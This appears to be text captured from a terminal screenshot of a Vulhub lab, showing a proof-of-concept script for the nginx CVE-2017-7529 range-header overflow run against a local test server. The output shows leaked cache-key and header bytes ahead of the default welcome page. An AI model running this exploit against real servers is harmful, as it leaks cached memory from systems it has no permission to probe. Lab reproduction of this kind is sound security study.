 giantbranch@ubuntu: ~/桌面/vulhub-master/nginx/CVE-2017-7529
giantbranch@ubuntu:~/桌面/vulhub-master/nginx/CVE-2017-7529$ python3 poc.py http
://192.168.88.128:8080//
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
_¯"db`RY "dr«\59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Tue, 28 Mar 2023 09:01:59 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>